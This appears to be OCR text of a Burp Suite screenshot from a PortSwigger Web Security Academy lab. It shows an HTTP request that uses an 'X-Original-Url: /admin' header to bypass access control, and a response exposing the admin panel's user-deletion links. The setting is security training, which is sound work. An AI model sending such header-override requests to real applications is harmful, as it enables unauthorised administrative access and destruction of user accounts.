 Send
Cancel
Target: https://0ae200930446bf4381778e7c00180012.web
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ae200930446bf4381778e7c00180012.web-security-academy.net
3 Cookie: session=nMadDPPy1gQYeNeINYbwjxaUYXb3KrVu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 X-Original-Url: /admin
15
16
Response
Pretty Raw Hex Render
\n
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73